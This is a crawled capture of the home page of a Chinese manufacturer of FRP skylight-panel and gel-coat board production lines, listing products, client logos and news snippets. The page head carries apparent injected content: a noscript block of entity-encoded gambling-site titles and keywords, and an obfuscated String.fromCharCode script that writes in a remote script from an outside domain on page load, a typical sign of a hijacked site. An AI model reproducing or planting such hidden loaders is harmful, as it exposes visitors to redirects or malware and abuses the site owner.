

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.frptt.com/?area=zhangzhou
body_size: 10963
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#20975;&#20113;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>漳州frp采光瓦设备,胶衣板,采光板生产线,漳州玻璃钢平板,横波瓦设备,天拓机械</title>
<meta name="keywords" content="漳州frp采光瓦设备,漳州采光板设备,漳州胶衣板设备,漳州横波瓦设备,漳州车厢蒙皮,水槽设备,">
<meta name="description" content="天拓机械是一家专业生产FRP采光瓦生产线、FRP胶衣板设备、玻璃钢平板设备、车厢蒙皮设备、水槽设备、采光板设备、横波瓦设备的高新技术型企业。">
<link rel="stylesheet" href="/public/css/jquery.fancybox-1.3.4.css">
<link rel="stylesheet" href="/public/css/animate.min.css">
<link rel="stylesheet" href="/public/css/yunu.css">
<script src="/public/js/jquery.min.js"></script>
<script src="/public/js/jquery.SuperSlide.js"></script>
<script src="/public/js/jquery.fancybox-1.3.4.pack.js"></script>
<script src="/public/js/wow.min.js"></script>
<script src="/public/js/yunu.js"></script>
</head>
<body>
<script>
  (function(){
      var bp = document.createElement('script');
      var curProtocol = window.location.protocol.split(':')[0];
      if (curProtocol === 'https') {
          bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
      }
      else {
          bp.src = 'http://push.zhanzhang.baidu.com/push.js';
      }
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(bp, s);
  })();
  </script>
<script>
  (function(){
  var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
  document.write('<script src="' + src + '" id="sozz"><\/script>');
  })();
  </script>  
<div class="yunu-header">
    <div class="topbar">
      <div class="container">
        <ul>
          <li><a href="/sitemap.txt">网站地图</a></li>
          <li><a href="/">中文站点</a></li>
                      <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=113&area=zhangzhou">ENGLISH</a></li>
        
        </ul>
        <span>欢迎光临天拓机械设备有限公司网站！</span> </div>
    </div>
    <div class="container clearfix">
      <div class="logo wow zoomIn"><a href="https://www.frptt.com/?area=zhangzhou" title="天拓机械设备有限公司"><img src="/public/images/logo.png" alt="frp采光瓦设备生产厂家-天拓机械设备有限公司logo"></a></div>
      <div class="text wow fadeIn"><strong>知名采光瓦设备、胶衣板设备制造商</strong>另有成熟的玻璃钢平板，车厢蒙皮生产线</div>
      <div class="tel"><span>咨询热线：</span><strong>0335-2606556</strong></div>
    </div>
  </div>
  <div class="yunu-nav">
    <div class="container">
   
          
      <ul class="clearfix">
        <li><a href="https://www.frptt.com/?area=zhangzhou"><span>网站首页</span></a></li>
                  <li> <a href="https://www.frptt.com/index.php?s=index/category/index&id=107&area=zhangzhou"><span>采光瓦生产线</span></a></li>
        
                  <li> <a href="https://www.frptt.com/index.php?s=index/category/index&id=106&area=zhangzhou"><span>胶衣板生产线</span></a></li>
        
                  <li> <a href="https://www.frptt.com/index.php?s=index/category/index&id=101&area=zhangzhou"><span>横波瓦生产线</span></a></li>
        
                  <li> <a href="https://www.frptt.com/index.php?s=index/category/index&id=102&area=zhangzhou"><span>FRP水槽生产线</span></a></li>
        
                  <li> <a href="https://www.frptt.com/index.php?s=index/category/index&id=97&area=zhangzhou"><span>新闻中心</span></a></li>
        
                  <li> <a href="https://www.frptt.com/index.php?s=index/category/index&id=98&area=zhangzhou"><span>联系我们</span></a></li>
        
    </div>
  </div>
<div class="yunu-slideBox">
  <div class="hd">
    <ul>
    </ul>
  </div>
  <div class="bd">
    <ul>
      <li style="background-image: url(/public/images/banner0.jpg);"></li>
      <li style="background-image: url(/public/images/banner1.jpg);"></li>
      		
      <li style="background-image: url(/public/images/banner2.jpg);"></li>
          </ul>
  </div>
</div>
<div class="yunu-sou-inner">
  <div class="container">
    <div class="yunu-sou clearfix">
      <div class="hot"> <strong>热门关键词：</strong> 
        <a href="https://www.frptt.com/index.php?s=index/category/index&id=107&area=zhangzhou">采光瓦设备</a>
        <a href="https://www.frptt.com/index.php?s=index/category/index&id=105&area=zhangzhou">胶衣板设备</a>
        <a href="https://www.frptt.com/index.php?s=index/category/index&id=101&area=zhangzhou">横波瓦设备</a>
        <a href="https://www.frptt.com/index.php?s=index/category/index&id=106&area=zhangzhou">胶衣瓦设备</a>
        <a href="https://www.frptt.com/index.php?s=index/category/index&id=102&area=zhangzhou">水槽设备</a>
      </div>
      <div class="hform">
        <form action="https://www.frptt.com/index.php?s=index/search/index&area=zhangzhou" method="post">
          <input type="text" name="key" placeholder="请输入关键字">
          <button type="submit"></button>
        </form>
      </div>
    </div>
  </div>
</div>

<div class="yunu-section">
  <div class="container">
    <div class="yunu-section-title wow zoomIn"> <span>产品中心</span>
      <p>frp采光瓦、采光板、胶衣板、胶衣瓦、水槽、横波瓦、车厢蒙皮等设备生产线</p>
    </div>
    <div class="clearfix">
      <div class="yunu-prd-l">
        <div class="tit">产品中心</div>
                        <h3>
                  <a href="https://www.frptt.com/index.php?s=index/category/index&id=105&area=zhangzhou">漳州胶衣板设备</a>
                </h3>
                        <h3>
                  <a href="https://www.frptt.com/index.php?s=index/category/index&id=106&area=zhangzhou">漳州胶衣瓦设备</a>
                </h3>
                        <h3>
                  <a href="https://www.frptt.com/index.php?s=index/category/index&id=107&area=zhangzhou">漳州采光瓦设备</a>
                </h3>
                        <h3>
                  <a href="https://www.frptt.com/index.php?s=index/category/index&id=101&area=zhangzhou">漳州横波瓦设备</a>
                </h3>
                        <h3>
                  <a href="https://www.frptt.com/index.php?s=index/category/index&id=102&area=zhangzhou">漳州水槽设备</a>
                </h3>
                        <h3>
                  <a href="https://www.frptt.com/index.php?s=index/category/index&id=108&area=zhangzhou">漳州薄膜压纹机</a>
                </h3>
                        <div class="tel"> 全国服务热线： <strong>0335-2606556</strong> </div>
      </div>
      <div class="yunu-prd-r">
 
        <div class="pro-list">
          <div class="pro-wrap">
            <ul class="picList">
              				
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=207&area=zhangzhou">
                <div class="m img-center"><img src="/uploads/image/20210222/7a487e453496fe65a869894103e080c3.jpg" onerror="javascript:this.src='/public/images/nopic.jpg';" alt="FRP横波瓦设备" style="width:289px;height: 217px;"></div>
                <div class="text">FRP横波瓦设备</div>
                </a> 
              </li>
            			
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=206&area=zhangzhou">
                <div class="m img-center"><img src="/uploads/image/20210222/5cb3c6f45a2e3323e596724c39ae209b.jpg" onerror="javascript:this.src='/public/images/nopic.jpg';" alt="FRP水槽设备" style="width:289px;height: 217px;"></div>
                <div class="text">FRP水槽设备</div>
                </a> 
              </li>
            			
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=203&area=zhangzhou">
                <div class="m img-center"><img src="/uploads/image/20210222/fc607386b62095413a7a918dee9343ef.jpg" onerror="javascript:this.src='/public/images/nopic.jpg';" alt="FRP胶衣板设备" style="width:289px;height: 217px;"></div>
                <div class="text">FRP胶衣板设备</div>
                </a> 
              </li>
            			
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=202&area=zhangzhou">
                <div class="m img-center"><img src="/uploads/image/20210222/ad7d82b4000d9f7e2d75b805869c4c12.jpg" onerror="javascript:this.src='/public/images/nopic.jpg';" alt="FRP胶衣瓦设备" style="width:289px;height: 217px;"></div>
                <div class="text">FRP胶衣瓦设备</div>
                </a> 
              </li>
            			
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=201&area=zhangzhou">
                <div class="m img-center"><img src="/uploads/image/20210222/a80d7672505042aa53f010900f1021e3.jpg" onerror="javascript:this.src='/public/images/nopic.jpg';" alt="薄膜压纹机" style="width:289px;height: 217px;"></div>
                <div class="text">薄膜压纹机</div>
                </a> 
              </li>
            			
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=200&area=zhangzhou">
                <div class="m img-center"><img src="/uploads/image/20210222/e26b687cc9d846292f067eed0cf0b5db.jpg" onerror="javascript:this.src='/public/images/nopic.jpg';" alt="FRP采光瓦设备" style="width:289px;height: 217px;"></div>
                <div class="text">FRP采光瓦设备</div>
                </a> 
              </li>
                        </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- <div class="yunu-section yunu-honor">
  <div class="container clearfix">
    <div class="tel">全国服务热线：0335-2606556</div>
    <div class="lm">
      <div class="bd">
        <ul class="picList">
         			
          <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=229&area=zhangzhou" title="气囊结构采光板">
            <div class="m img-center"><img src="/uploads/image/20191225/29f0c533fdbd627488037513982e8497.jpg" alt="气囊结构采光板"></div>
            </a> 
          </li>
          		
          <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=228&area=zhangzhou" title="节能环保FRP板材设备">
            <div class="m img-center"><img src="/uploads/image/20191225/0def16c1083ab48da54afa6457e6ca4e.jpg" alt="节能环保FRP板材设备"></div>
            </a> 
          </li>
          		
          <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=227&area=zhangzhou" title="玻璃钢横向波纹瓦成型设备">
            <div class="m img-center"><img src="/uploads/image/20191225/9683ecea972192d0238be1854eb9adf2.jpg" alt="玻璃钢横向波纹瓦成型设备"></div>
            </a> 
          </li>
          		
          <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=226&area=zhangzhou" title="FRP玻璃钢板材连续成型生产线">
            <div class="m img-center"><img src="/uploads/image/20191225/a0bdc862a3253a2b3bf502a85968a341.jpg" alt="FRP玻璃钢板材连续成型生产线"></div>
            </a> 
          </li>
          		
          <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=225&area=zhangzhou" title="FRP板型材连续成型生产线">
            <div class="m img-center"><img src="/uploads/image/20191225/7270e35b8ebaa34cc867395ea3bcaa92.jpg" alt="FRP板型材连续成型生产线"></div>
            </a> 
          </li>
          		
          <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=224&area=zhangzhou" title="商标注册证">
            <div class="m img-center"><img src="/uploads/image/20191225/1637e1ae7aa5b19886bfd7f2172af7eb.jpg" alt="商标注册证"></div>
            </a> 
          </li>
                     
        </ul>
      </div>
    </div>
  </div>
</div> -->
<div class="yunu-section" style="overflow: hidden;">
  <div class="container">
    <div class="yunu-section-title wow zoomIn"> <span>客户案例</span>
      <p>与国内外多家大型企业合作，彰显品质实力</p>
    </div>
    <div class="yunu-case-list">
      <div class="bd">
        <ul class="picList">
        				
          <li><a title="中国瓦轴集团">
            <div class="m img-center"><img src="/uploads/image/20191216/2f1df1c4a6aff8f33542e5972b659572.jpg" alt="中国瓦轴集团"></div>
            <div class="text">中国瓦轴集团</div>
            </a>
           </li>
          		
          <li><a title="泰西尔齿轮泵">
            <div class="m img-center"><img src="/uploads/image/20191216/d86c19f91d2cc2b21d9733d83f838309.jpg" alt="泰西尔齿轮泵"></div>
            <div class="text">泰西尔齿轮泵</div>
            </a>
           </li>
          		
          <li><a title="台达集团">
            <div class="m img-center"><img src="/uploads/image/20191216/3b3db348ec03d7cc3e95c5badf3ab117.jpg" alt="台达集团"></div>
            <div class="text">台达集团</div>
            </a>
           </li>
          		
          <li><a title="晟邦电机">
            <div class="m img-center"><img src="/uploads/image/20191216/93f0431854354e0b9efa89e19720df1e.jpg" alt="晟邦电机"></div>
            <div class="text">晟邦电机</div>
            </a>
           </li>
          		
          <li><a title="绿灯行电缆">
            <div class="m img-center"><img src="/uploads/image/20191216/448ac22ad0060e5322736f3717298866.jpg" alt="绿灯行电缆"></div>
            <div class="text">绿灯行电缆</div>
            </a>
           </li>
          		
          <li><a title="德力西电器">
            <div class="m img-center"><img src="/uploads/image/20191216/afccf6ce089c0fde6f63d44b52aaa5b2.jpg" alt="德力西电器"></div>
            <div class="text">德力西电器</div>
            </a>
           </li>
          		
          <li><a title="得利时转子泵">
            <div class="m img-center"><img src="/uploads/image/20191216/efb2d137ec807ce10de4d6d7e12b3cd4.jpg" alt="得利时转子泵"></div>
            <div class="text">得利时转子泵</div>
            </a>
           </li>
          		
          <li><a title="晨虹漆">
            <div class="m img-center"><img src="/uploads/image/20191216/5380d7e5b11ab6ffef58422726c595db.jpg" alt="晨虹漆"></div>
            <div class="text">晨虹漆</div>
            </a>
           </li>
          	
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="yunu-section yunu-ys">
  <div class="container">
    <div class="yunu-section-title wow zoomIn"> <span>核心竞争力</span>
      <p>砥砺奋进开拓创新 坚持不懈恪守品质</p>
    </div>
    <ul class="clearfix">
      <li>
        <div class="m img-center"><img src="/public/images/ys_pic01.jpg" alt="天拓机械多年深耕FRP采光板型材设备生产领域"></div>
        <div class="text">
          <h4>品牌与口碑</h4>
          <h5>多年品牌积淀</h5>
          <i></i>
          <p>多年深耕于FRP采光板型材设备生产领域，开拓与创新，荣幸地成为国内外多家大型企业的合作伙伴，收获的好评如潮。</p>
        </div>
      </li>
      <li>
        <div class="m img-center"><img src="/public/images/ys_pic02.jpg" alt="天拓机械获得多项采光瓦、采光板、胶衣板设备的专利"></div>
        <div class="text">
          <h4>设计与研发</h4>
          <h5>出色的研发能力</h5>
          <i></i>
          <p>专业的研发团队，积极开拓创新</p>
        </div>
      </li>
      <li>
        <div class="m img-center"><img src="/public/images/ys_pic03.jpg" alt="天拓机械拥有先进的采光瓦设备生产线"></div>
        <div class="text">
          <h4>生产与品质</h4>
          <h5>更长的设备使用寿命</h5>
          <i></i>
          <p>专业生产设备，引进成熟生产工艺及技术，产品已通过多家大型企业认可，品质可鉴。</p>
        </div>
      </li>
      <li>
        <div class="m img-center"><img src="/public/images/ys_pic04.jpg" alt="天拓机械对售出的采光板设备1年免费质保"></div>
        <div class="text">
          <h4>服务与保障</h4>
          <h5>12小时售后响应</h5>
          <i></i>
          <p>承诺1年免费质保，终身维护，凡有质量问题，12小时内售后到位，提供远程技术指导或现场解决问题，零部件易损件有常规库存，后期运维更快捷。</p>
        </div>
      </li>
    </ul>
  </div>
</div>
<div class="yunu-section">
  <div class="container">
    <div class="yunu-section-title wow zoomIn"> <span>新闻中心</span>
      <p>提供<strong>采光瓦设备</strong>、<strong>横波瓦设备</strong>的行业动态和技术资料</p>
    </div>
    <div class="clearfix">
      <div class="yunu-news-1">
        <div class="yunu-news-title">
                    <a href="https://www.frptt.com/index.php?s=index/category/index&id=111&area=zhangzhou" class="more">MORE+</a>技术资料
        
        </div>
        			
        <dl>
          <dt class="img-center">
            
            <a href="https://www.frptt.com/index.php?s=index/show/index&id=223&area=zhangzhou">
              <img src="/public/images/news.jpg" alt="采光瓦设备与胶衣板设备的用途">
            </a>
          
          </dt>
          <dd>
            <h4><a href="https://www.frptt.com/index.php?s=index/show/index&id=223&area=zhangzhou"  title="采光瓦设备与胶衣板设备的用途">采光瓦设备与胶衣板设备的用途</a></h4>
            <span>2019-12-25</span> <i></i>
            <p>    采光瓦透光视颜色不同，而透光率可达50%-90%。防紫外线、抗老化 、等作用，采光瓦设备表面含有防紫外线共挤层，长期使用仍能保持良好的光学特性机械功能。抗冲击、韧性好，采光瓦设备不易在运输安装及使用中遭受损坏；耐冲击强度是有机玻璃的10-27倍。保温等特殊结构，能有效地降...</p>
            <a href="https://www.frptt.com/index.php?s=index/show/index&id=223&area=zhangzhou"  title="采光瓦设备与胶衣板设备的用途" class="more">查看详情</a> </dd>
        </dl>
                    </div>
      <div class="yunu-news-2">
        <div class="yunu-news-title">
                    <a href="https://www.frptt.com/index.php?s=index/category/index&id=97&area=zhangzhou" class="more">MORE+</a>行业动态
        
        </div>
        <div class="picMarquee-top">
          <div class="bd">
            <ul class="picList">
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=219&area=zhangzhou">

                <div class="text">
                  <h4>采光板设备厂家告诉你劣质采光瓦的危害</h4>
                  <p>采光板设备厂家告诉你劣质采光瓦的危害1、劣质采光瓦的表面比较的凹凸不平，代表厚度不够均匀，有明显的气泡和松花皮蛋状的雪花状的裂纹，这样会严重的影响采光效果。2、劣质采光瓦本身是透明无色的，可市面上出现...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=218&area=zhangzhou">

                <div class="text">
                  <h4>玻璃钢采光板的设计优点</h4>
                  <p>玻璃钢采光板的设计优点让玻璃钢平板设备厂家告诉大家1、原材料玻璃纤维纱赋予了产品良好抗冲击性能和抗弯性能，可以承受冰雹、台风的袭击而不易碎裂。与玻璃相比，保证了安全，降低了维护成本。2、选择合适的生产...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=217&area=zhangzhou">

                <div class="text">
                  <h4>采光板破损后如何修补</h4>
                  <p>采光板的使用寿命是15-20年，强度较高，一般的大风、冰雹对其不会造成影响。一些特殊原因或人为原因造成采光板破损我们应该如何处理呢？如果只是小裂纹，可以使用玻璃胶沿着裂纹进行涂抹，起到粘合作用的同时起...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=216&area=zhangzhou">

                <div class="text">
                  <h4>采光瓦的用途及优势</h4>
                  <p>采光瓦设备公司天拓机械与您分享采光瓦的用途及优势采光瓦在经过上部开窗将阳光引入室内的同时,关于大面积的下部开窗起到了外遮阳的作用1、良好的自然采光效果采光瓦对大进深建筑的采光效果改善明显，即使最简单的...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=215&area=zhangzhou">

                <div class="text">
                  <h4>采光瓦设备——采光板的作用</h4>
                  <p>采光板的作用在于利用较小的窗户开口将室外及窗口附近的太阳光通过反射引入室内较深的地方。通常条件下，直射辐射强度是散射辐射强度 的4~7倍，采光板主要利用直射光线。室外直射辐射通过较小的上部窗户开口被采...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=214&area=zhangzhou">

                <div class="text">
                  <h4>采光瓦性能与特点</h4>
                  <p>天拓机械设备有限公司采光板设备分享关于采光板性能与特点（1）透光性：PC板透光率更高可达89%，可与玻璃相妣美。UV涂层板在太阳光下爆晒不会产生黄变，雾化，透光不佳，十年后透光流失仅为6%，PVC流失...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=213&area=zhangzhou">

                <div class="text">
                  <h4>采光板瓦生产线该怎么固定</h4>
                  <p>采光板生产线的固定方法：采光板在12m以内无需搭接，超过12m则需要搭接，搭接长度为200 - 400mm，搭接处施涂二道密封胶，横向搭胶不需收边，纵向彩钢板的搭接需看板型。普通压型钢板，一般不考虚做...</p>
                </div>
                </a> </li>
             		
              		
              <li> <a href="https://www.frptt.com/index.php?s=index/show/index&id=212&area=zhangzhou">

                <div class="text">
                  <h4>采光瓦的用途都有哪些</h4>
                  <p>采光板设备的主要经销商告诉你采光板的作用1.良好的自然采光效果采光瓦对大进深建筑的采光效果改善明显，即使最简单的内外平板式采光瓦，也能全天有效地增加室内距离窗口4~9m处的照度，提高整个房间的采光均匀...</p>
                </div>
                </a> </li>
             		
              		
                         </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- <div class="yunu-section yunu-about">
  <div class="container">
    <div class="yunu-section-title wow zoomIn"> <span>关于我们</span> </div>
    <dl>
      <dd>
        <div class="m img-center"> <img src="/public/images/about.jpg" alt="frp采光瓦厂家-天拓机械">
          <ul>
            <li> <strong>10<small>年</small></strong>
              <p>生产经验</p>
            </li>
            <li> <strong>8000<small>㎡</small></strong>
              <p>生产厂房</p>
            </li>
            <li> <strong>5<small>条</small></strong>
              <p>自动化生产线</p>
            </li>
            <li> <strong>13<small>项</small></strong>
              <p>研发专利</p>
            </li>
            <li> <strong>8<small>项</small></strong>
              <p>产品认证</p>
            </li>
          </ul>
        </div>
      </dd>
            <dt><p style="text-indent: 2em;">天拓机械设备有限公司，主要从事FRP板材成型设备及相关产品的开发、销售。多年来，天拓公司致力于为客户提供优质的FRP板材成型方案和完善的技术保障服务，促进FRP连续成型技术的进步和发展。</p>

                <p style="text-indent: 2em;"> 天拓公司以专业的技术实力、良好的经营业绩与众多知名企业建立了长期合作关系。公司按照ISO9001质量体系进行运作，建立了系统规范的质量控制体系，让每一位客户体会到专业优质的服务。天拓公司以完善、精准的制造设备和先进的技术解决方案，在全国拥有良好的口碑和客户的广泛认可。</p>
              
                
              </dt>
      
    </dl>

    <div class="yunu-link" style="padding: 30px 0 10px;">
      <div class="container">
        <h4>友情链接 <small>/ LINKS</small></h4>
        <ul class="clearfix">
          			
          <li><a href="http://www.qhdfentiaoji.com" target="_blank">全自动粉条机出粉率</a></li>
        		
          <li><a href="http://www.qhdyhjx.com" target="_blank">分散机</a></li>
        		
          <li><a href="http://www.qhdszjzp.com" target="_blank">帐篷</a></li>
        		
          <li><a href="http://www.kegu123.com" target="_blank">护理床-医用病床</a></li>
        		
          <li><a href="http://www.maidesite.com" target="_blank">护理床</a></li>
        		
          <li><a href="http://www.maidongyiliao.com/" target="_blank">医用病床</a></li>
        		
          <li><a href="http://www.frpxy.com/" target="_blank">采光板设备</a></li>
        	
                  </ul>
      </div>
    </div>
    <div class="yunu-link" style="padding: 30px 0 10px;">
      <div class="container">
        <h4>城市分站 <small>/ city</small></h4>
        <ul class="clearfix">
                             <li><a href="https://www.frptt.com/index.php?area=fuzhou">福州</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=xiamen">厦门</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=putian">莆田</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=sanming">三明</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=quan">泉州</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=zhangzhou">漳州</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=nanping">南平</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=longyan">龙岩</a></li>
                                     <li><a href="https://www.frptt.com/index.php?area=ningde">宁德</a></li>
                         
                  </ul>
      </div>
    </div>
  </div>
</div> -->
<div class="yunu-footer">
    <div class="container clearfix">
      <div class="logo">
        <div class="l">
          <img src="/public/images/logo.jpg" alt="frp采光瓦设备生产厂家-天拓机械有限公司logo"/>      </div>
        <p>
          天拓机械设备有限公司     </p>
        <ul>
          <li>
            <div class="m img-center">
              <img src="/public/images/erweima.png" alt="frp胶衣板设备生产厂家微信公众号"/>          </div>
            <span>关注我们</span> </li>
          <li>
            <div class="m img-center">
              <img src="/public/images/erweima.png" alt="frp采光板设备生产厂家"/>          </div>
            <span>手机官网</span> </li>
        </ul>
      </div>
      <div class="info">
        <p>
          天拓机械设备有限公司</p>
        <p>电话：
          0335-2606556</p>
        <p>传真：
          0335-2606551</p>
        <p>公司地址：
          河北省秦皇岛市昌黎县</p>
        <p>备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">冀ICP备19001289号-2</a></p>
        <p>技术支持：<a href="http://www.wt668.com" target="_blank">窝头网络-全网营销</a></p>
        <p></p>
      </div>
      <ul class="nav">
               <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=&area=zhangzhou">采光瓦设备</a></li> 
               <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=&area=zhangzhou">胶衣板设备</a></li> 
               <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=101&area=zhangzhou">横波瓦设备</a></li> 
               <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=102&area=zhangzhou">frp水槽设备</a></li> 
               <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=106&area=zhangzhou">采光板设备</a></li> 
               <li><a href="https://www.frptt.com/index.php?s=index/category/index&id=108&area=zhangzhou">薄膜压纹机</a></li> 
            </ul>
    </div>
  </div>


<script>
    $('.yunu-nav li').eq(0).addClass('active');
    $('.yunu-slideBox').slide({titCell: '.hd ul', mainCell: '.bd ul', effect: 'fold', autoPlay: true, autoPage: '<li></li>'});

    $('.yunu-honor .lm').slide({
        interTime: 50,
        mainCell: '.bd ul',
        effect: 'leftMarquee',
        autoPlay: true,
        vis: 3
    });
    $('.yunu-case').slide({mainCell: '.bd ul', effect: 'leftLoop', autoPlay: true});
    $('.yunu-case-list').slide({
        interTime: 50,
        mainCell: '.bd ul',
        effect: 'leftMarquee',
        autoPlay: true,
        vis: 5
    });

    $('.picMarquee-top').slide({
        mainCell: '.bd ul',
        autoPlay: true,
        effect: 'topMarquee',
        vis: 4,
        interTime: 50,
        trigger: 'click'
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.frptt.com/public/css/yunu.css
body_size: 11366
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
